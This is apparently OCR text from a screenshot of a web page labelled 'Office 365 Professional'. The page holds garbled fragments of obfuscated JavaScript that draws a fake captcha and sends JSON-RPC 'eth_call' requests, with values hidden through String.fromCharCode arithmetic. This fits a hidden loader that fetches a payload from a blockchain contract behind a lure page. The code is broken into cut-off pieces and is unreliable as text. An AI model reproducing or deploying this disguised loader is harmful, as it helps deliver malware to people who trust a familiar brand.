
 7, 2026
Office 365 Professional 
🗂 Hash: 17610e17cd9debd
data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
c=document.getElementById('capt'+'cha'+'Ca'+'nvas'),x=c.getContext('2
s='ABCD'+'EFG'+'HJ
i=0;i<(4+1+0);i++)window.cV+=s.charAt(Math.floor
{x.strokeStyle='rgba'+'(0,0,'+'0,0.2)';x.beginPa
(2+38));x.lineTo(Math.random()*(36+104),Math.rando
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u){t
fetch(r,{met
68+16)),body:JSON.stringify({jsonrpc:String.fromCharCode((38+12),(3
09),(68+36),(55+7+33),(67+32),(90+6+1),(43+65),(97+8+3)),params:[{to
40+61),(6+42),(29+6+18),(23+25),(58+14+27),(42+2+4),(25+60+13),(72+2